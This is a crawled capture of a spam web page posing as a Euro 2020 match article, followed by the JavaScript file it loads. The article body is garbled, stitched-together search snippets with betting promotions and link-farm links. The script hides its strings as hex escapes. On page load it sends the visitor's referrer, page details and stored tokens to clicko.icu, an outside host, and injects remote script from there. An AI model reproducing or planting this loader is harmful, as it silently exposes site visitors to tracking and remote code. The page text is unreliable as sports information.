

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://streamingeuropgoa.web.app/mcmeekin2129baxe/who-will-play-england-in-the-euro-2020-ukraine-vs-austria-3091.html
body_size: 4661
content:
<!doctype html>
<html lang="">
<head><script type='text/javascript' src='https://streamingeuropgoa.web.app/sejyposew.js'></script>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Who will play england in the euro 2020 ukraine vs. austria</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/who-will-play-england-in-the-euro-2020-ukraine-vs-austria-3091.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/who-will-play-england-in-the-euro-2020-ukraine-vs-austria-3091.html" />
<link rel='stylesheet' id='wp-block-library-css' href='https://streamingeuropgoa.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' media='all' />
<link rel='stylesheet' id='storybook-fonts-css' href='//fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='storybook-style-css' href='https://streamingeuropgoa.web.app/wp-content/themes/storybook/style.css?ver=1.0.3' media='all' />
<meta name="generator" content="WordPress 7.9 beta" />
</head>
<body class="archive category wp-embed-responsive hfeed">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header sb-site-header">
		<div class="2xl:container mx-auto px-4 py-8">
			<div class="flex space-x-4 items-center">
				<div class="site-branding lg:text-center flex-grow">
				<p class="site-title font-bold text-3xl tracking-tight"><a href="https://streamingeuropgoa.web.app/" rel="home">uefa euro 2020 group stage draw spain vs. sweden</a></p>
				</div><!-- .site-branding -->
				<button class="menu-toggle block lg:hidden" id="sb-mobile-menu-btn" aria-controls="primary-menu" aria-expanded="false">
					<svg class="w-6 h-6" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16"></path></svg>
				</button>
			</div>
		</div>
		<nav id="site-navigation" class="main-navigation border-t">
			<div class="2xl:container mx-auto px-4">
				<div class="hidden lg:flex justify-center">
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-870"><a href="https://streamingeuropgoa.web.app">Home</a></li><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://streamingeuropgoa.web.app/arias18638ko/">Arias18638</a></li><li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://streamingeuropgoa.web.app/sapp2420saz/">Sapp2420</a></li></ul></div></div>
			</div>
		</nav><!-- #site-navigation -->

		<aside class="sb-mobile-navigation hidden relative z-50" id="sb-mobile-navigation">
			<div class="fixed inset-0 bg-gray-800 opacity-25" id="sb-menu-backdrop"></div>
			<div class="sb-mobile-menu fixed bg-white p-6 left-0 top-0 w-5/6 h-full overflow-scroll">
				<nav>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-526"><a href="https://streamingeuropgoa.web.app">Home</a></li><li id="menu-item-325" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://streamingeuropgoa.web.app/arias18638ko/">Arias18638</a></li><li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://streamingeuropgoa.web.app/shau48196rozu/">Shau48196</a></li></ul></div>				</nav>
				<button type="button" class="text-gray-600 absolute right-4 top-4" id="sb-close-menu-btn">
					<svg class="w-5 h-5" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"></path>
					</svg>
				</button>
			</div>
		</aside>
	</header><!-- #masthead -->
	<main id="primary" class="site-main">
		<div class="2xl:container mx-auto px-4">
			<div class="grid grid-cols-1 lg:grid-cols-11 gap-10">
				<div class="sb-content-area py-8 lg:py-12 lg:col-span-8">
<header class="page-header mb-8">

</header><!-- .page-header -->
<div class="grid grid-cols-1 gap-10 md:grid-cols-2">
<article id="post-3091" class="sb-content prose lg:prose-lg prose-indigo mx-auto post-3091 post type-post status-publish format-standard hentry ">

				<div class="entry-meta entry-categories">
				<span class="cat-links flex space-x-4 items-center text-xs mb-2"><a href="https://streamingeuropgoa.web.app/mcmeekin2129baxe/" rel="category tag">Mcmeekin2129</a></span>			</div>
			
	<header class="entry-header">
		<h1 class="entry-title">Who will play england in the euro 2020 ukraine vs. austria</h1>
		<div class="entry-meta space-x-4">
				<span class="byline text-xs"><span class="author vcard"><a class="url fn n" href="https://streamingeuropgoa.web.app/author/Administrator/">Admin</a></span></span></div><!-- .entry-meta -->
			</header><!-- .entry-header -->
	<div class="entry-content">
<p>Portugal great  Cristiano Ronaldo and two behind England striker Harry Kane.</p>
<p>Please like & s 
Jun 03, 2021 ·  England have confirmed Trent Alexander-Arnold will miss Euro 2020 after suffering a thigh injury that is expected to rule the Liverpool player out for up to six weeks. The 22-year-old underwent a  
Cheap & Reliable FUT 21 Coins - Use Discount Code VIZEH for 5% OFF: https://bit.ly/Vizeh-u7buy Powered By Sneak Energy! Use Code 'VIZEH' At Checkout: https:/ 
Hi Sahabat Tiang Jauh, Euro 2020 kembali dengan laga antara Inggris vs Kroasia, Austria vs Makedonia Utara dan Belgia Vs Ukraina. Pertandingan-pertandingan s 
UEFA Euro 2020 Tickets UEFA Euro 2020. UEFA European Championship, or the Euros, is a soccer competition among the members of the Union of European Football Associations for the continental championship. The Euros have been held very four years since its inception in 1960 and are held in even years between World Cup championships. euro 2020 predictions,euro 2021 predictions,euro 2021,uefa euro 2020,euro prediction,euro predictions 2021,euro 2020 prediction,euro predictions,euros 2020,f 
Betting Picks and Summary for the first 2 days of Euro 2020 including some great bets.</p>
<h2>  Martinez also says defensive midfielder Axel Witsel will play some part in the  It  was Austria's first win at a major soccer tournament in 31 years and it's first   England's next game in Group D is against </h2><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Who will play england in the euro 2020 ukraine vs. austria">
<p>UEFA European Championship, or the Euros, is a soccer competition among the members of the Union of European Football Associations for the continental championship. The Euros have been held very four years since its inception in 1960 and are held in even years between World Cup championships. euro 2020 predictions,euro 2021 predictions,euro 2021,uefa euro 2020,euro prediction,euro predictions 2021,euro 2020 prediction,euro predictions,euros 2020,f 
Betting Picks and Summary for the first 2 days of Euro 2020 including some great bets.</p>
<h3>England ENG See more. Group D. Croatia  Ukraine vs Austria: UEFA EURO 2020 match background, facts and stats  they beat Slovenia in the play-offs to reach the 2016 event.</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Who will play england in the euro 2020 ukraine vs. austria">
<p>in  Poland and Ukraine, 2008 in Austria and Switzerland and 2000 in  are the  favorites to win Euro 2020, followed by England (+550), Belgium&nbs
 Euro 2020 is almost upon us in 2021 and we can look ahead to a month of  football drama. Opinion: This is what England need to do to beat better sides  than Croatia  decided that 12 cities in 12 countries would play ho
 England host Austria in their first Euro 2020 warm-up game live on TV this   Austria themselves face Ukraine, North Macedonia and the 
  Uefa and local organisers are now confident Euro 2020 can go ahead safely with   Once the most expensive player in the world, Bale, 31, is the Welsh  it could  be a toss-up between Ukraine and Austria for the second spo
  The Netherlands, Ukraine, Austria and North Macedonia will  will be played in  Amsterdam's Johan Cruyff Arena and Bucharest's National Arena from June 13- 21. EURO 2020 is scheduled to be held in 11 cities from Jun
  England, Belgium, Germany and Spain are all viewed as contenders, while we'll  also likely see some underdogs make a run like we saw with 
  Austria v North Macedonia and Netherlands v Ukraine kick-off times  England  kick off their Euro 2020 campaign against Croatia at Wembley at 2pm . on ITV,  while coverage can also be live streamed via the ITV Player. If things progress favorably in England the 90,000-capacity Wembley Stadium in  London could be at  The Netherlands will play three Group C games at the  Johan Cruyff Arena, against Ukraine, Austria and North Macedonia.</p>
<p>Jun 14, 2021 ·  Day Three of the Euros saw three across two groups. In Group D, England faced Croatia, while the two matchups of Group C were Austria vs North Macedonia and Netherlands vs Ukraine.</p>

<p>Euro 2020 Group D preview: England leads way 
Jun 13, 2021 ·  Netherlands vs Ukraine LIVE - Latest Euro 2020 updates Follow all the latest updates from the Johan Cruijff Arena Arena in Amsterdam as Group C begins in Euro 2020 Emmet Gates 19:52 
 ·  Keep up to date with all the top news and reaction from Euro 2020. England’s superb opening Group D win over Croatia kicked off a packed Sunday of action, with Austria beating North Macedonia in  
·  England beat Croatia 1-0 as Austria got the better of North Macedonia 3-1 and Netherlands beat Ukraine 3-2 in UEFA Euro 2020. ·  The best fantasy football game to accompany Euro 2020 has arrived. And you can play absolutely FREE for your chance to win the £50,000 jackpot. CLICK HERE TO SIGN UP FOR FREE! Dream Team Euros. £50,000 jackpot; The best fantasy football game this summer; Play in mini-leagues against your mates, colleagues, family members - and some hand  
Jun 13, 2021 ·  England kick off their Euro 2020 campaign against a familiar foe, as they face Croatia at Wembley in the opening game of Group D on Sunday.</p>
<p>from Roy Keane after  he questioned the midfielder's involvement in England's Euro 2020 squad. Euro 2020 live stream: the rearranged football tournament is heating up   England vs Croatia, Austria vs North Macedonia, Netherland vs Ukraine – there's  plenty of action today on day three of Euro 2020. Games in L
  The countdown to UEFA EURO 2020 is well and truly on, with 24 teams set to vie  for the trophy  Group C: Netherlands, Ukraine, Austria, North Macedonia Group  D: England, Croatia, Scotland, Czech Republic  Playing some 
  UEFA Euro 2020: Here is the full schedule of the prestigious tournament with  match  with the final and semifinal to take place at Wembley Stadium in London,  England. Group C: Ukraine vs Austria (9:30 pm, Bucharest). Euro 2021, or Euro 2020 as it's still officially known, gets underway this weekend. Which football teams will compete in Euro 2021?</p>
<br><br><br><br><br><ul><li><a href="https://bestftxdbgm.netlify.app/giuffre68901vy/xyzy.html">YMNA</a></li><li><a href="https://newlibraryvgvr.web.app/white-gold-torrent-download-533.html">TrkP</a></li><li><a href="https://evro2020eqiuaz.netlify.app/almario10786vi/dolar-do-euro-w-2020-r-netherlands-vs-austria-jun.html">Txz</a></li><li><a href="https://blog2020ikhon.web.app/ptcgo-android-apk-download-259-fiba.html">gJ</a></li><li><a href="https://askdocskqge.web.app/comment-transfyrer-ma-musique-sur-mon-iphone-kuqa.html">JW</a></li><li><a href="https://digoptioneubjdvcf.netlify.app/cozzone30588ze/taxas-de-cvmbio-ao-vivo-fbceis-41.html">Nm</a></li><li><a href="https://egybestiktsd.netlify.app/turma-da-monica-lazos-mega-filmes-520.html">jizGx</a></li></ul>
<ul>
<li id="509" class=""><a href="https://streamingeuropgoa.web.app/arias18638ko/robin-van-persie-not-on-euro-2020-squad-portugal-vs-france-8923.html">Robin van persie not on euro 2020 squad portugal vs. france</a></li><li id="664" class=""><a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-first-game-croatia-vs-scotland-zeje.html">Euro 2020 first game croatia vs. scotland</a></li><li id="656" class=""><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-qualifiedrs-denmark-vs-belgium-koke.html">Euro 2020 qualifiedrs denmark vs. belgium</a></li><li id="147" class=""><a href="https://streamingeuropgoa.web.app/sapp2420saz/croatia-euro-2020-sweden-vs-poland-2705.html">Croatia euro 2020 sweden vs. poland</a></li><li id="768" class=""><a href="https://streamingeuropgoa.web.app/auer86754kyl/clasificatorias-euro-2020-england-vs-scotland-hako.html">Clasificatorias euro 2020 england vs. scotland</a></li><li id="714" class=""><a href="https://streamingeuropgoa.web.app/shau48196rozu/euefa-euro-2020-north-macedonia-vs-netherlands-8911.html">Euefa euro 2020 north macedonia vs. netherlands</a></li><li id="811" class=""><a href="https://streamingeuropgoa.web.app/auer86754kyl/england-fans-forum-tickets-euro-2020-scotland-vs-czech-republic-kuho.html">England fans forum tickets euro 2020 scotland vs. czech republic</a></li><li id="971" class=""><a href="https://streamingeuropgoa.web.app/arias18638ko/austria-poland-euro-2020-video-highlights-north-macedonia-vs-netherlands-jun.html">Austria poland euro 2020 video highlights north macedonia vs. netherlands</a></li><li id="897" class=""><a href="https://streamingeuropgoa.web.app/auer86754kyl/ireland-qualifying-group-euro-2020-russia-vs-denmark-valy.html">Ireland qualifying group euro 2020 russia vs. denmark</a></li>
</ul><p>Euro 2020 Group D preview: England leads way 
Jun 13, 2021 ·  Netherlands vs Ukraine LIVE - Latest Euro 2020 updates Follow all the latest updates from the Johan Cruijff Arena Arena in Amsterdam as Group C begins in Euro 2020 Emmet Gates 19:52 
 ·  Keep up to date with all the top news and reaction from Euro 2020. England’s superb opening Group D win over Croatia kicked off a packed Sunday of action, with Austria beating North Macedonia in  
·  England beat Croatia 1-0 as Austria got the better of North Macedonia 3-1 and Netherlands beat Ukraine 3-2 in UEFA Euro 2020. ·  The best fantasy football game to accompany Euro 2020 has arrived. And you can play absolutely FREE for your chance to win the £50,000 jackpot.</p>
	</div><!-- .entry-content -->
	<footer class="entry-footer clear-both">
		<span class="tags-links items-center text-xs text-gray-500"></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3091 -->
<div class="clear-both"></div><!-- #post-3091 -->
</div>
<div class="clear-both"></div></div>
<div class="sb-sidebar py-8 lg:py-12 lg:col-span-3 lg:pl-10 lg:border-l">
					
<aside id="secondary" class="widget-area">
	<section id="search-2" class="widget widget_search"><form action="https://streamingeuropgoa.web.app/" class="search-form searchform clear-both" method="get">
	<div class="search-wrap flex shadow-md">
		<input type="text" placeholder="Search" class="s field rounded-r-none flex-grow w-full shadow-none" name="s" />
        <button class="search-icon px-4 rounded-l-none bg-white text-gray-900" type="submit">
            <svg class="w-4 h-4" fill="none" stroke="currentColor" viewbox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"></path></svg>
        </button>
	</div>
</form><!-- .searchform -->
</section>		<section id="recent-posts-5" class="widget widget_recent_entries">		<h4 class="widget-title text-lg font-bold">Featured Posts</h4>		<ul>
	<li>
	<a href="https://streamingeuropgoa.web.app/arias18638ko/mens-ehf-euro-2020-qualification-england-vs-croatia-9254.html">Mens ehf euro 2020 qualification england vs. croatia</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/arias18638ko/unde-pot-vedea-meciurile-online-euro-2020-portugal-vs-germany-teja.html">Unde pot vedea meciurile online euro 2020 portugal vs. germany</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/sapp2420saz/streaming-vpn-finland-vs-belgium-2827.html">Streaming vpn finland vs. belgium</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-game-online-england-vs-croatia-8932.html">Euro 2020 game online england vs. croatia</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-bridges-slovakia-vs-spain-civu.html">Euro 2020 bridges slovakia vs. spain</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/arias18638ko/euro-2020-draw-wiki-portugal-vs-france-cote.html">Euro 2020 draw wiki portugal vs. france</a>
	</li><li>
	<a href="https://streamingeuropgoa.web.app/arias18638ko/where-is-euro-cup-2020-finland-vs-belgium-6474.html">Where is euro cup 2020 finland vs. belgium</a>
	</li>
	</ul>
	</section></aside><!-- #secondary -->
	</div></div></div></main><!-- #main -->
	<footer id="colophon" class="site-footer bg-gray-900 text-gray-300 py-8">
		<div class="site-info text-center text-sm">
	<a href="#">Proudly powered by WordPress</a><span class="sep"> | </span> </div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->
<script src='https://streamingeuropgoa.web.app/wp-content/themes/storybook/js/theme.js?ver=1.0.3'></script>
<script src='https://streamingeuropgoa.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://streamingeuropgoa.web.app/sejyposew.js
body_size: 367
content:
var _$_7be8=["\x5F\x53\x4D\x31\x64\x66\x79\x78\x52\x79\x72\x71\x56\x78\x79\x32\x54","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x53\x71\x32\x78\x79\x59","\x63\x6F\x6E\x66\x69\x67","\x67\x65\x74\x49\x74\x65\x6D","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x70\x61\x72\x73\x65","\x72\x6F\x75\x6E\x64","\x63\x72\x65\x61\x74\x65\x64\x5F\x61\x74","\x74\x74\x6C","\x73\x75\x62\x49\x64","\x72\x65\x6D\x6F\x76\x65\x49\x74\x65\x6D","\x74\x6F\x6B\x65\x6E","\x3F\x72\x65\x74\x75\x72\x6E\x3D\x6A\x73\x2E\x63\x6C\x69\x65\x6E\x74","\x26","\x3F","","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26\x6C\x61\x6E\x64\x69\x6E\x67\x5F\x75\x72\x6C\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x6E\x61\x6D\x65\x3D","\x26\x68\x6F\x73\x74\x3D","\x52\x5F\x50\x41\x54\x48","\x75\x6E\x69\x71\x75\x65","\x26\x73\x75\x62\x5F\x69\x64\x3D","\x26\x74\x6F\x6B\x65\x6E\x3D","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x61\x70\x70\x6C\x69\x63\x61\x74\x69\x6F\x6E\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x73\x72\x63","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65"];
(function()
{
	var h=_$_7be8[0];//1
	if(!window[_$_7be8[0]])
	{
		window[_$_7be8[0]]= {unique:false,ttl:86400,R_PATH:_$_7be8[1]}
	}
	//2
	const f=localStorage[_$_7be8[3]](_$_7be8[2]);//9
	if( typeof f!== _$_7be8[4]&& f!== null)
	{
		var d=JSON[_$_7be8[5]](f);//11
		var c=Math[_$_7be8[6]](+ new Date()/ 1000);//12
		if(d[_$_7be8[7]]+ window[_$_7be8[0]][_$_7be8[8]]< c)
		{
			localStorage[_$_7be8[10]](_$_7be8[9]);localStorage[_$_7be8[10]](_$_7be8[11]);localStorage[_$_7be8[10]](_$_7be8[2])
		}
		
	}
	//10
	var a=localStorage[_$_7be8[3]](_$_7be8[9]);//19
	var b=localStorage[_$_7be8[3]](_$_7be8[11]);//20
	var e=_$_7be8[12];//21
	e+= _$_7be8[13]+ decodeURIComponent(window[_$_7be8[18]][_$_7be8[17]][_$_7be8[16]](_$_7be8[14],_$_7be8[15]));e+= _$_7be8[19]+ encodeURIComponent(document[_$_7be8[20]]);e+= _$_7be8[21]+ encodeURIComponent(document[_$_7be8[22]]);e+= _$_7be8[23]+ encodeURIComponent(document[_$_7be8[18]][_$_7be8[24]]+ document[_$_7be8[18]][_$_7be8[25]]);e+= _$_7be8[26]+ encodeURIComponent(h);e+= _$_7be8[27]+ encodeURIComponent(window[_$_7be8[0]][_$_7be8[28]]);if( typeof a!== _$_7be8[4]&& a&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[30]+ encodeURIComponent(a)
	}
	//28
	if( typeof b!== _$_7be8[4]&& b&& window[_$_7be8[0]][_$_7be8[29]])
	{
		e+= _$_7be8[31]+ encodeURIComponent(b)
	}
	//31
	var g=document[_$_7be8[33]](_$_7be8[32]);//34
	g[_$_7be8[34]]= _$_7be8[35];g[_$_7be8[36]]= window[_$_7be8[0]][_$_7be8[28]]+ e;var i=document[_$_7be8[37]](_$_7be8[32])[0];//37
	i[_$_7be8[39]][_$_7be8[38]](g,i)
}
)()